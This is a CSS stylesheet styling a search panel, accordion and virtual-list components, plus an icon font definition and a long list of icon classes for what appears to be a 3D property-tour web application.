.search-panel .list-search .search-header-icon {
  font-size: 18px;
  color: #b5b4b3;
  margin-left: 10px
}

.search-panel .list-search .search-header-icon.search-header-icon-active {
  color: #444
}

.search-panel .list-search .search-header-button-container {
  display: flex;
  align-items: center;
  padding-right: 18px
}

.search-panel .list-search .search-header-button-container .icon-button {
  display: flex;
  justify-content: center;
  align-items: center
}

.search-panel .list-search .search-header-button-container .icon-button .data-balloon:after {
  transform: translate(-75%)
}

.search-panel .list-search .search-header-button-container .link-copied {
  margin-right: 5px;
  font-size: 12px;
  color: #00a170;
  white-space: nowrap
}

.search-panel .list-search .search-header-button-container .button {
  padding-right: 0;
  padding-left: 0;
  min-width: 70px
}

.search-panel .list-search.has-validation-msg .search-header-icon,
.search-panel .list-search.has-validation-msg .text-input-box {
  color: #c74200
}

.search-panel .search-groupings {
  padding-left: 15px
}

.search-panel .search-groupings .select-popup.select-dropdown .select-trigger {
  min-width: 80px
}

.search-advanced-hint {
  justify-content: space-between;
  padding: 10px 20px;
  display: flex;
  flex-direction: row;
  align-items: center
}

.search-advanced-hint .icon-info {
  color: #ff3158
}

.search-advanced-hint .search-advanced-label {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex: 1;
  min-width: 0;
  padding: 0 5px
}

.search-advanced-hint .link {
  display: block;
  position: relative
}

.search-advanced-help {
  top: 10px
}

.search-advanced-help .tooltip {
  width: 280px;
  white-space: normal
}

.search-advanced-help p {
  margin: 0
}

.search-validation-error {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: #c74200;
  border-top: 2px solid #c74200;
  padding: 5px 20px
}

.search-panel .item-details {
  width: 100%;
  height: 100%;
  padding: 5px 0;
  line-height: 1.5;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center
}

.search-panel .item-details .item-description .text-box-text,
.search-panel .item-details .item-header .text-box-text {
  width: 100%
}

.search-panel .item-details .item-description .text-box-text,
.search-panel .item-details .item-description .text-box-text>*,
.search-panel .item-details .item-header .text-box-text,
.search-panel .item-details .item-header .text-box-text>* {
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.search-panel .item-details .item-description .text-box-text>* [data-blocktype=marker],
.search-panel .item-details .item-description .text-box-text [data-blocktype=marker],
.search-panel .item-details .item-header .text-box-text>* [data-blocktype=marker],
.search-panel .item-details .item-header .text-box-text [data-blocktype=marker] {
  color: #222;
  background-color: #8bbbff
}

.search-panel .item-details .item-description .text-box-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.search-panel .item-details .item-header .text-box-text {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.search-panel .badge {
  flex-shrink: 0;
  margin: 0 10px 0 15px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #56bad1;
  border-color: #56bad1
}

.search-panel .badge .icon.badge-icon {
  font-size: 16px
}

.search-panel .badge .icon.badge-icon.icon-comment {
  font-size: 20px
}

.search-panel .badge .icon.badge-icon.icon-simple-tag {
  font-size: 13px
}

.search-panel .search-empty-message {
  padding-left: 15px;
  font-style: italic;
  font-size: 12px
}

.search-panel .accordion-list .accordion-header {
  padding: 0 10px;
  background-color: #f5f4f3
}

.search-panel .accordion-list .accordion-header .accordion-toggle-icon {
  padding-right: 15px
}

.search-panel .accordion-list .accordion-item {
  justify-content: flex-start;
  cursor: pointer;
  padding: 5px 10px 5px 0
}

.search-panel .accordion-list .accordion-item.disabled .item-description,
.search-panel .accordion-list .accordion-item.disabled .item-header {
  color: #bdbdbd
}

.search-panel .accordion-list .accordion-item.disabled .badge {
  opacity: .3
}

.mp-nova-accordion {
  max-height: 100%;
  flex: 1
}

.mp-nova-accordion-panel {
  position: relative
}

.mp-nova-accordion-panel.collapsed {
  overflow: hidden
}

.mp-nova-accordion-panel.collapsed.accordion-toggle-icon {
  transform: rotateX(0deg)
}

.mp-nova-accordion-header {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1
}

.mp-nova-accordion-header.accordion-collapsible .modifiable-text {
  width: auto;
  flex: 1
}

.mp-nova-accordion-header.accordion-collapsible .current-text {
  border-left-width: 0
}

.mp-nova-accordion-header.accordion-collapsible .accordion-toggle-icon {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 40px;
  display: block;
  transition: transform .5s ease-in-out;
  transform: rotateX(180deg)
}

.mp-nova-accordion-header.accordion-collapsible .accordion-toggle-icon:before {
  content: "\f116"
}

.mp-nova-vlist {
  flex: 1;
  max-height: 100%
}

.mp-nova-vlist-scrollable {
  overflow: auto
}

.mp-nova-vlist-chunks {
  transition: height .5s ease-in-out;
  overflow: hidden
}

.mp-nova-vlist-item {
  display: flex;
  flex-direction: row;
  -webkit-animation: fadeIn .2s;
  animation: fadeIn .2s
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: 1
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: 1
  }
}

.mp-nova-accordion-panel .accordion-panel-contents {
  transition: height .5s ease;
  overflow: hidden
}

@font-face {
  font-family: mp-font;
  font-display: block;
  src: url(../fonts/mp-font.woff2?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff2"), url(../fonts/mp-font.woff?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff"), url(../fonts/mp-font.svg?fa7f7eea4c4770da8f6e8df6e0c9492a#mp-font) format("svg")
}

.mp-font {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.icon-360:before {
  content: "\f101"
}

.icon-comment-large:before {
  content: "\e000"
}

.icon-add-link:before {
  content: "\f102"
}

.icon-arrows:before {
  content: "\f103"
}

.icon-attach:before {
  content: "\f104"
}

.icon-back:before {
  content: "\f105"
}

.icon-blocked:before {
  content: "\f106"
}

.icon-blur-outline:before {
  content: "\f107"
}

.icon-brush-outline:before {
  content: "\f108"
}

.icon-checkmark:before {
  content: "\f109"
}

.icon-chevron-left:before {
  content: "\f10a"
}

.icon-chevron-right:before {
  content: "\f10b"
}

.icon-close:before {
  content: "\f10c"
}

.icon-comment-outline:before {
  content: "\f10d"
}

.icon-comment:before {
  content: "\f10e"
}

.icon-delete:before {
  content: "\f10f"
}

.icon-dock:before {
  content: "\f110"
}

.icon-dollhouse:before {
  content: "\f111"
}

.icon-download:before {
  content: "\f112"
}

.icon-dpad-down:before {
  content: "\f113"
}

.icon-dpad-left:before {
  content: "\f114"
}

.icon-dpad-right:before {
  content: "\f115"
}

.icon-dpad-up:before {
  content: "\f116"
}

.icon-drag-edit:before {
  content: "\f117"
}

.icon-draw-lines:before {
  content: "\f118"
}

.icon-email:before {
  content: "\f119"
}

.icon-error:before {
  content: "\f11a"
}

.icon-escape-key:before {
  content: "\f11b"
}

.icon-expand:before {
  content: "\f11c"
}

.icon-ext-link:before {
  content: "\f11d"
}

.icon-eye-hide:before {
  content: "\f11e"
}

.icon-eye-show:before {
  content: "\f11f"
}

.icon-facebook:before {
  content: "\f120"
}

.icon-file:before {
  content: "\f121"
}

.icon-finger-drag:before {
  content: "\f122"
}

.icon-floor-controls-all:before {
  content: "\f123"
}

.icon-floor-controls:before {
  content: "\f124"
}

.icon-floorplan:before {
  content: "\f125"
}

.icon-fullscreen-exit:before {
  content: "\f126"
}

.icon-fullscreen:before {
  content: "\f127"
}

.icon-fullscreen2:before {
  content: "\f128"
}

.icon-help:before {
  content: "\f129"
}

.icon-hlr-badge:before {
  content: "\f12a"
}

.icon-hlr:before {
  content: "\f12b"
}

.icon-info:before {
  content: "\f12c"
}

.icon-keyboard:before {
  content: "\f12d"
}

.icon-layers:before {
  content: "\f12e"
}

.icon-link:before {
  content: "\f12f"
}

.icon-linkedin:before {
  content: "\f130"
}

.icon-list:before {
  content: "\f131"
}

.icon-location:before {
  content: "\f132"
}

.icon-magnifying-glass:before {
  content: "\f133"
}

.icon-media-mix:before {
  content: "\f134"
}

.icon-mesh-trim:before {
  content: "\f135"
}

.icon-mesh:before {
  content: "\f136"
}

.icon-minus:before {
  content: "\f137"
}

.icon-more-vert:before {
  content: "\f138"
}

.icon-notes:before {
  content: "\f139"
}

.icon-panorama-disable:before {
  content: "\f13a"
}

.icon-panorama:before {
  content: "\f13b"
}

.icon-paper-clip:before {
  content: "\f13c"
}

.icon-pause-outline:before {
  content: "\f13d"
}

.icon-pause:before {
  content: "\f13e"
}

.icon-photo-2d:before {
  content: "\f13f"
}

.icon-photo-360:before {
  content: "\f140"
}

.icon-photo-add:before {
  content: "\f141"
}

.icon-pin:before {
  content: "\f142"
}

.icon-pinterest:before {
  content: "\f143"
}

.icon-play-unicode:before {
  content: "\f144"
}

.icon-play:before {
  content: "\f145"
}

.icon-plus:before {
  content: "\f146"
}

.icon-position-3d:before {
  content: "\f147"
}

.icon-press-hold:before {
  content: "\f148"
}

.icon-public_buildings_apartment:before {
  content: "\f149"
}

.icon-public_buildings_archway:before {
  content: "\f14a"
}

.icon-public_buildings_building-circle-arrow-right:before {
  content: "\f14b"
}

.icon-public_buildings_building-circle-check:before {
  content: "\f14c"
}

.icon-public_buildings_building-circle-exclamation:before {
  content: "\f14d"
}

.icon-public_buildings_building-circle-xmark:before {
  content: "\f14e"
}

.icon-public_buildings_building-columns:before {
  content: "\f14f"
}

.icon-public_buildings_building-flag:before {
  content: "\f150"
}

.icon-public_buildings_building-lock:before {
  content: "\f151"
}

.icon-public_buildings_building-shield:before {
  content: "\f152"
}

.icon-public_buildings_building-user:before {
  content: "\f153"
}

.icon-public_buildings_building-wheat:before {
  content: "\f154"
}

.icon-public_buildings_building:before {
  content: "\f155"
}

.icon-public_buildings_buildings:before {
  content: "\f156"
}

.icon-public_buildings_cabin:before {
  content: "\f157"
}

.icon-public_buildings_campground:before {
  content: "\f158"
}

.icon-public_buildings_car-building:before {
  content: "\f159"
}

.icon-public_buildings_castle:before {
  content: "\f15a"
}

.icon-public_buildings_chimney:before {
  content: "\f15b"
}

.icon-public_buildings_church:before {
  content: "\f15c"
}

.icon-public_buildings_city:before {
  content: "\f15d"
}

.icon-public_buildings_farm:before {
  content: "\f15e"
}

.icon-public_buildings_fence:before {
  content: "\f15f"
}

.icon-public_buildings_ferris-wheel:before {
  content: "\f160"
}

.icon-public_buildings_fort:before {
  content: "\f161"
}

.icon-public_buildings_garage:before {
  content: "\f162"
}

.icon-public_buildings_hospital:before {
  content: "\f163"
}

.icon-public_buildings_hotel:before {
  content: "\f164"
}

.icon-public_buildings_house-building:before {
  content: "\f165"
}

.icon-public_buildings_house-crack:before {
  content: "\f166"
}

.icon-public_buildings_house-day:before {
  content: "\f167"
}

.icon-public_buildings_house-fire:before {
  content: "\f168"
}

.icon-public_buildings_house-flag:before {
  content: "\f169"
}

.icon-public_buildings_house-flood-water:before {
  content: "\f16a"
}

.icon-public_buildings_house-heart:before {
  content: "\f16b"
}

.icon-public_buildings_house-lock:before {
  content: "\f16c"
}

.icon-public_buildings_house-medical:before {
  content: "\f16d"
}

.icon-public_buildings_house-night:before {
  content: "\f16e"
}

.icon-public_buildings_house:before {
  content: "\f16f"
}

.icon-public_buildings_industry:before {
  content: "\f170"
}

.icon-public_buildings_landmark:before {
  content: "\f171"
}

.icon-public_buildings_monument:before {
  content: "\f172"
}

.icon-public_buildings_mosque:before {
  content: "\f173"
}

.icon-public_buildings_mountain-city:before {
  content: "\f174"
}

.icon-public_buildings_place-of-worship:before {
  content: "\f175"
}

.icon-public_buildings_roller-coaster:before {
  content: "\f176"
}

.icon-public_buildings_school:before {
  content: "\f177"
}

.icon-public_buildings_store:before {
  content: "\f178"
}

.icon-public_buildings_synagogue:before {
  content: "\f179"
}

.icon-public_buildings_tent:before {
  content: "\f17a"
}

.icon-public_buildings_toilet:before {
  content: "\f17b"
}

.icon-public_buildings_torii-gate:before {
  content: "\f17c"
}

.icon-public_buildings_tower-observation:before {
  content: "\f17d"
}

.icon-public_buildings_tree:before {
  content: "\f17e"
}

.icon-public_buildings_warehouse:before {
  content: "\f17f"
}

.icon-public_characters_0:before {
  content: "\f180"
}

.icon-public_characters_1:before {
  content: "\f181"
}

.icon-public_characters_2:before {
  content: "\f182"
}

.icon-public_characters_3:before {
  content: "\f183"
}

.icon-public_characters_4:before {
  content: "\f184"
}

.icon-public_characters_5:before {
  content: "\f185"
}

.icon-public_characters_6:before {
  content: "\f186"
}

.icon-public_characters_7:before {
  content: "\f187"
}

.icon-public_characters_8:before {
  content: "\f188"
}

.icon-public_characters_9:before {
  content: "\f189"
}

.icon-public_characters_a:before {
  content: "\f18a"
}

.icon-public_characters_b:before {
  content: "\f18b"
}

.icon-public_characters_c:before {
  content: "\f18c"
}

.icon-public_characters_circle-0:before {
  content: "\f18d"
}

.icon-public_characters_circle-1:before {
  content: "\f18e"
}

.icon-public_characters_circle-2:before {
  content: "\f18f"
}

.icon-public_characters_circle-3:before {
  content: "\f190"
}

.icon-public_characters_circle-4:before {
  content: "\f191"
}

.icon-public_characters_circle-5:before {
  content: "\f192"
}

.icon-public_characters_circle-6:before {
  content: "\f193"
}

.icon-public_characters_circle-7:before {
  content: "\f194"
}

.icon-public_characters_circle-8:before {
  content: "\f195"
}

.icon-public_characters_circle-9:before {
  content: "\f196"
}

.icon-public_characters_circle-a:before {
  content: "\f197"
}

.icon-public_characters_circle-b:before {
  content: "\f198"
}

.icon-public_characters_circle-c:before {
  content: "\f199"
}

.icon-public_characters_circle-d:before {
  content: "\f19a"
}

.icon-public_characters_circle-e:before {
  content: "\f19b"
}

.icon-public_characters_circle-f:before {
  content: "\f19c"
}

.icon-public_characters_circle-g:before {
  content: "\f19d"
}

.icon-public_characters_circle-h:before {
  content: "\f19e"
}

.icon-public_characters_circle-i:before {
  content: "\f19f"
}

.icon-public_characters_circle-j:before {
  content: "\f1a0"
}

.icon-public_characters_circle-k:before {
  content: "\f1a1"
}

.icon-public_characters_circle-l:before {
  content: "\f1a2"
}

.icon-public_characters_circle-m:before {
  content: "\f1a3"
}

.icon-public_characters_circle-n:before {
  content: "\f1a4"
}

.icon-public_characters_circle-o:before {
  content: "\f1a5"
}

.icon-public_characters_circle-p:before {
  content: "\f1a6"
}

.icon-public_characters_circle-q:before {
  content: "\f1a7"
}

.icon-public_characters_circle-r:before {
  content: "\f1a8"
}

.icon-public_characters_circle-s:before {
  content: "\f1a9"
}

.icon-public_characters_circle-t:before {
  content: "\f1aa"
}

.icon-public_characters_circle-u:before {
  content: "\f1ab"
}

.icon-public_characters_circle-v:before {
  content: "\f1ac"
}

.icon-public_characters_circle-w:before {
  content: "\f1ad"
}

.icon-public_characters_circle-x:before {
  content: "\f1ae"
}

.icon-public_characters_circle-y:before {
  content: "\f1af"
}

.icon-public_characters_circle-z:before {
  content: "\f1b0"
}

.icon-public_characters_d:before {
  content: "\f1b1"
}

.icon-public_characters_e:before {
  content: "\f1b2"
}

.icon-public_characters_f:before {
  content: "\f1b3"
}

.icon-public_characters_g:before {
  content: "\f1b4"
}

.icon-public_characters_h:before {
  content: "\f1b5"
}

.icon-public_characters_i:before {
  content: "\f1b6"
}

.icon-public_characters_j:before {
  content: "\f1b7"
}

.icon-public_characters_k:before {
  content: "\f1b8"
}

.icon-public_characters_l:before {
  content: "\f1b9"
}

.icon-public_characters_m:before {
  content: "\f1ba"
}

.icon-public_characters_n:before {
  content: "\f1bb"
}

.icon-public_characters_o:before {
  content: "\f1bc"
}

.icon-public_characters_p:before {
  content: "\f1bd"
}

.icon-public_characters_q:before {
  content: "\f1be"
}

.icon-public_characters_r:before {
  content: "\f1bf"
}

.icon-public_characters_s:before {
  content: "\f1c0"
}

.icon-public_characters_square-0:before {
  content: "\f1c1"
}

.icon-public_characters_square-1:before {
  content: "\f1c2"
}

.icon-public_characters_square-2:before {
  content: "\f1c3"
}

.icon-public_characters_square-3:before {
  content: "\f1c4"
}

.icon-public_characters_square-4:before {
  content: "\f1c5"
}

.icon-public_characters_square-5:before {
  content: "\f1c6"
}

.icon-public_characters_square-6:before {
  content: "\f1c7"
}

.icon-public_characters_square-7:before {
  content: "\f1c8"
}

.icon-public_characters_square-8:before {
  content: "\f1c9"
}

.icon-public_characters_square-9:before {
  content: "\f1ca"
}

.icon-public_characters_square-a:before {
  content: "\f1cb"
}

.icon-public_characters_square-b:before {
  content: "\f1cc"
}

.icon-public_characters_square-c:before {
  content: "\f1cd"
}

.icon-public_characters_square-d:before {
  content: "\f1ce"
}

.icon-public_characters_square-e:before {
  content: "\f1cf"
}

.icon-public_characters_square-f:before {
  content: "\f1d0"
}

.icon-public_characters_square-g:before {
  content: "\f1d1"
}

.icon-public_characters_square-h:before {
  content: "\f1d2"
}

.icon-public_characters_square-i:before {
  content: "\f1d3"
}

.icon-public_characters_square-j:before {
  content: "\f1d4"
}

.icon-public_characters_square-k:before {
  content: "\f1d5"
}

.icon-public_characters_square-l:before {
  content: "\f1d6"
}

.icon-public_characters_square-m:before {
  content: "\f1d7"
}

.icon-public_characters_square-n:before {
  content: "\f1d8"
}

.icon-public_characters_square-o:before {
  content: "\f1d9"
}

.icon-public_characters_square-p:before {
  content: "\f1da"
}

.icon-public_characters_square-q:before {
  content: "\f1db"
}

.icon-public_characters_square-r:before {
  content: "\f1dc"
}

.icon-public_characters_square-s:before {
  content: "\f1dd"
}

.icon-public_characters_square-t:before {
  content: "\f1de"
}

.icon-public_characters_square-u:before {
  content: "\f1df"
}

.icon-public_characters_square-v:before {
  content: "\f1e0"
}

.icon-public_characters_square-w:before {
  content: "\f1e1"
}

.icon-public_characters_square-x:before {
  content: "\f1e2"
}

.icon-public_characters_square-xmark:before {
  content: "\f1e3"
}

.icon-public_characters_square-y:before {
  content: "\f1e4"
}

.icon-public_characters_square-z:before {
  content: "\f1e5"
}

.icon-public_characters_t:before {
  content: "\f1e6"
}

.icon-public_characters_u:before {
  content: "\f1e7"
}

.icon-public_characters_v:before {
  content: "\f1e8"
}

.icon-public_characters_w:before {
  content: "\f1e9"
}

.icon-public_characters_x:before {
  content: "\f1ea"
}

.icon-public_characters_y:before {
  content: "\f1eb"
}

.icon-public_characters_z:before {
  content: "\f1ec"
}

.icon-public_furniture_bath:before {
  content: "\f1ed"
}

.icon-public_furniture_bed-alt:before {
  content: "\f1ee"
}

.icon-public_furniture_bed-bunk:before {
  content: "\f1ef"
}

.icon-public_furniture_bed-empty:before {
  content: "\f1f0"
}

.icon-public_furniture_bed:before {
  content: "\f1f1"
}

.icon-public_furniture_blender:before {
  content: "\f1f2"
}

.icon-public_furniture_blinds:before {
  content: "\f1f3"
}

.icon-public_furniture_cabinet-filing:before {
  content: "\f1f4"
}

.icon-public_furniture_cash-register:before {
  content: "\f1f5"
}

.icon-public_furniture_chair-office:before {
  content: "\f1f6"
}

.icon-public_furniture_chair:before {
  content: "\f1f7"
}

.icon-public_furniture_charging-station:before {
  content: "\f1f8"
}

.icon-public_furniture_computer-classic:before {
  content: "\f1f9"
}

.icon-public_furniture_computer-speaker:before {
  content: "\f1fa"
}

.icon-public_furniture_couch:before {
  content: "\f1fb"
}

.icon-public_furniture_dryer-alt:before {
  content: "\f1fc"
}

.icon-public_furniture_dryer:before {
  content: "\f1fd"
}

.icon-public_furniture_dumbbell:before {
  content: "\f1fe"
}

.icon-public_furniture_dumpster:before {
  content: "\f1ff"
}

.icon-public_furniture_faucet:before {
  content: "\f200"
}

.icon-public_furniture_fax:before {
  content: "\f201"
}

.icon-public_furniture_hot-tub:before {
  content: "\f202"
}

.icon-public_furniture_inventory:before {
  content: "\f203"
}

.icon-public_furniture_lamp-desk:before {
  content: "\f204"
}

.icon-public_furniture_lamp-floor:before {
  content: "\f205"
}

.icon-public_furniture_lamp:before {
  content: "\f206"
}

.icon-public_furniture_laptop:before {
  content: "\f207"
}

.icon-public_furniture_light-ceiling:before {
  content: "\f208"
}

.icon-public_furniture_loveseat:before {
  content: "\f209"
}

.icon-public_furniture_microwave:before {
  content: "\f20a"
}

.icon-public_furniture_piano:before {
  content: "\f20b"
}

.icon-public_furniture_podium:before {
  content: "\f20c"
}

.icon-public_furniture_presentation:before {
  content: "\f20d"
}

.icon-public_furniture_projector:before {
  content: "\f20e"
}

.icon-public_furniture_radio:before {
  content: "\f20f"
}

.icon-public_furniture_refrigerator:before {
  content: "\f210"
}

.icon-public_furniture_shower:before {
  content: "\f211"
}

.icon-public_furniture_shredder:before {
  content: "\f212"
}

.icon-public_furniture_sink:before {
  content: "\f213"
}

.icon-public_furniture_solar-panel:before {
  content: "\f214"
}

.icon-public_furniture_speaker:before {
  content: "\f215"
}

.icon-public_furniture_speakers:before {
  content: "\f216"
}

.icon-public_furniture_toilet:before {
  content: "\f217"
}

.icon-public_furniture_trash-alt:before {
  content: "\f218"
}

.icon-public_furniture_turntable:before {
  content: "\f219"
}

.icon-public_furniture_tv-retro:before {
  content: "\f21a"
}

.icon-public_furniture_tv:before {
  content: "\f21b"
}

.icon-public_furniture_typewriter:before {
  content: "\f21c"
}

.icon-public_objects_abacus:before {
  content: "\f21d"
}

.icon-public_objects_alarm-clock:before {
  content: "\f21e"
}

.icon-public_objects_album-collection:before {
  content: "\f21f"
}

.icon-public_objects_backpack:before {
  content: "\f220"
}

.icon-public_objects_bags-shopping:before {
  content: "\f221"
}

.icon-public_objects_bell:before {
  content: "\f222"
}

.icon-public_objects_bicycle:before {
  content: "\f223"
}

.icon-public_objects_binoculars:before {
  content: "\f224"
}

.icon-public_objects_blanket:before {
  content: "\f225"
}

.icon-public_objects_book:before {
  content: "\f226"
}

.icon-public_objects_books:before {
  content: "\f227"
}

.icon-public_objects_boot:before {
  content: "\f228"
}

.icon-public_objects_box:before {
  content: "\f229"
}

.icon-public_objects_bread-loaf:before {
  content: "\f22a"
}

.icon-public_objects_briefcase-medical:before {
  content: "\f22b"
}

.icon-public_objects_briefcase:before {
  content: "\f22c"
}

.icon-public_objects_broom:before {
  content: "\f22d"
}

.icon-public_objects_brush:before {
  content: "\f22e"
}

.icon-public_objects_bullhorn:before {
  content: "\f22f"
}

.icon-public_objects_burger-soda:before {
  content: "\f230"
}

.icon-public_objects_calculator:before {
  content: "\f231"
}

.icon-public_objects_calendar:before {
  content: "\f232"
}

.icon-public_objects_camera:before {
  content: "\f233"
}

.icon-public_objects_car:before {
  content: "\f234"
}

.icon-public_objects_carrot:before {
  content: "\f235"
}

.icon-public_objects_cheese-swiss:before {
  content: "\f236"
}

.icon-public_objects_chess:before {
  content: "\f237"
}

.icon-public_objects_clipboard-check:before {
  content: "\f238"
}

.icon-public_objects_clipboard-list:before {
  content: "\f239"
}

.icon-public_objects_clipboard:before {
  content: "\f23a"
}

.icon-public_objects_coffee-pot:before {
  content: "\f23b"
}

.icon-public_objects_compass:before {
  content: "\f23c"
}

.icon-public_objects_cookie:before {
  content: "\f23d"
}

.icon-public_objects_corn:before {
  content: "\f23e"
}

.icon-public_objects_croissant:before {
  content: "\f23f"
}

.icon-public_objects_dice:before {
  content: "\f240"
}

.icon-public_objects_drumstick:before {
  content: "\f241"
}

.icon-public_objects_egg:before {
  content: "\f242"
}

.icon-public_objects_fish:before {
  content: "\f243"
}

.icon-public_objects_flask:before {
  content: "\f244"
}

.icon-public_objects_flower-tulip:before {
  content: "\f245"
}

.icon-public_objects_gamepad:before {
  content: "\f246"
}

.icon-public_objects_gem:before {
  content: "\f247"
}

.icon-public_objects_gift:before {
  content: "\f248"
}

.icon-public_objects_gifts:before {
  content: "\f249"
}

.icon-public_objects_glass-citrus:before {
  content: "\f24a"
}

.icon-public_objects_glass:before {
  content: "\f24b"
}

.icon-public_objects_glasses:before {
  content: "\f24c"
}

.icon-public_objects_globe-stand:before {
  content: "\f24d"
}

.icon-public_objects_graduation-cap:before {
  content: "\f24e"
}

.icon-public_objects_guitar:before {
  content: "\f24f"
}

.icon-public_objects_hammer:before {
  content: "\f250"
}

.icon-public_objects_hat-chef:before {
  content: "\f251"
}

.icon-public_objects_ice-cream:before {
  content: "\f252"
}

.icon-public_objects_ice-skate:before {
  content: "\f253"
}

.icon-public_objects_key:before {
  content: "\f254"
}

.icon-public_objects_knife-kitchen:before {
  content: "\f255"
}

.icon-public_objects_lightbulb-on:before {
  content: "\f256"
}

.icon-public_objects_lightbulb-slash:before {
  content: "\f257"
}

.icon-public_objects_lightbulb:before {
  content: "\f258"
}

.icon-public_objects_magnet:before {
  content: "\f259"
}

.icon-public_objects_mailbox:before {
  content: "\f25a"
}

.icon-public_objects_map:before {
  content: "\f25b"
}

.icon-public_objects_meat:before {
  content: "\f25c"
}

.icon-public_objects_medal:before {
  content: "\f25d"
}

.icon-public_objects_microphone:before {
  content: "\f25e"
}

.icon-public_objects_mobile:before {
  content: "\f25f"
}

.icon-public_objects_money-bill-wave:before {
  content: "\f260"
}

.icon-public_objects_mug-tea:before {
  content: "\f261"
}

.icon-public_objects_mug:before {
  content: "\f262"
}

.icon-public_objects_newspaper:before {
  content: "\f263"
}

.icon-public_objects_paint-roller:before {
  content: "\f264"
}

.icon-public_objects_palette:before {
  content: "\f265"
}

.icon-public_objects_pen:before {
  content: "\f266"
}

.icon-public_objects_phone:before {
  content: "\f267"
}

.icon-public_objects_pizza-slice:before {
  content: "\f268"
}

.icon-public_objects_pump-soap:before {
  content: "\f269"
}

.icon-public_objects_ruler-triangle:before {
  content: "\f26a"
}

.icon-public_objects_ruler:before {
  content: "\f26b"
}

.icon-public_objects_salad:before {
  content: "\f26c"
}

.icon-public_objects_sandwich:before {
  content: "\f26d"
}

.icon-public_objects_shovel:before {
  content: "\f26e"
}

.icon-public_objects_steak:before {
  content: "\f26f"
}

.icon-public_objects_sunglasses:before {
  content: "\f270"
}

.icon-public_objects_turkey:before {
  content: "\f271"
}

.icon-public_objects_utensils:before {
  content: "\f272"
}

.icon-public_objects_vial:before {
  content: "\f273"
}

.icon-public_objects_wallet:before {
  content: "\f274"
}

.icon-public_objects_wrench:before {
  content: "\f275"
}

.icon-public_people_baby:before {
  content: "\f276"
}

.icon-public_people_child-dress:before {
  content: "\f277"
}

.icon-public_people_child-reaching:before {
  content: "\f278"
}

.icon-public_people_child:before {
  content: "\f279"
}

.icon-public_people_children:before {
  content: "\f27a"
}

.icon-public_people_circle-user:before {
  content: "\f27b"
}

.icon-public_people_clipboard-user:before {
  content: "\f27c"
}

.icon-public_people_face-angry:before {
  content: "\f27d"
}

.icon-public_people_face-anguished:before {
  content: "\f27e"
}

.icon-public_people_face-astonished:before {
  content: "\f27f"
}

.icon-public_people_face-beam-hand-over-mouth:before {
  content: "\f280"
}

.icon-public_people_face-confounded:before {
  content: "\f281"
}

.icon-public_people_face-confused:before {
  content: "\f282"
}

.icon-public_people_face-diagonal-mouth:before {
  content: "\f283"
}

.icon-public_people_face-disappointed:before {
  content: "\f284"
}

.icon-public_people_face-dizzy:before {
  content: "\f285"
}

.icon-public_people_face-expressionless:before {
  content: "\f286"
}

.icon-public_people_face-eyes-xmarks:before {
  content: "\f287"
}

.icon-public_people_face-fearful:before {
  content: "\f288"
}

.icon-public_people_face-frown-slight:before {
  content: "\f289"
}

.icon-public_people_face-frown:before {
  content: "\f28a"
}

.icon-public_people_face-glasses:before {
  content: "\f28b"
}

.icon-public_people_face-grimace:before {
  content: "\f28c"
}

.icon-public_people_face-grin-beam-sweat:before {
  content: "\f28d"
}

.icon-public_people_face-grin-beam:before {
  content: "\f28e"
}

.icon-public_people_face-grin-hearts:before {
  content: "\f28f"
}

.icon-public_people_face-grin-squint-tears:before {
  content: "\f290"
}

.icon-public_people_face-grin-squint:before {
  content: "\f291"
}

.icon-public_people_face-grin-stars:before {
  content: "\f292"
}

.icon-public_people_face-grin-tears:before {
  content: "\f293"
}

.icon-public_people_face-grin-tongue-squint:before {
  content: "\f294"
}

.icon-public_people_face-grin-tongue-wink:before {
  content: "\f295"
}

.icon-public_people_face-grin-tongue:before {
  content: "\f296"
}

.icon-public_people_face-grin-wide:before {
  content: "\f297"
}

.icon-public_people_face-grin-wink:before {
  content: "\f298"
}

.icon-public_people_face-grin:before {
  content: "\f299"
}

.icon-public_people_face-hand-over-mouth:before {
  content: "\f29a"
}

.icon-public_people_face-hushed:before {
  content: "\f29b"
}

.icon-public_people_face-icicles:before {
  content: "\f29c"
}

.icon-public_people_face-kiss:before {
  content: "\f29d"
}

.icon-public_people_face-laugh:before {
  content: "\f29e"
}

.icon-public_people_face-mask:before {
  content: "\f29f"
}

.icon-public_people_face-meh-blank:before {
  content: "\f2a0"
}

.icon-public_people_face-meh:before {
  content: "\f2a1"
}

.icon-public_people_face-monocle:before {
  content: "\f2a2"
}

.icon-public_people_face-nauseated:before {
  content: "\f2a3"
}

.icon-public_people_face-party:before {
  content: "\f2a4"
}

.icon-public_people_face-pensive:before {
  content: "\f2a5"
}

.icon-public_people_face-persevering:before {
  content: "\f2a6"
}

.icon-public_people_face-pleading:before {
  content: "\f2a7"
}

.icon-public_people_face-pouting:before {
  content: "\f2a8"
}

.icon-public_people_face-raised-eyebrow:before {
  content: "\f2a9"
}

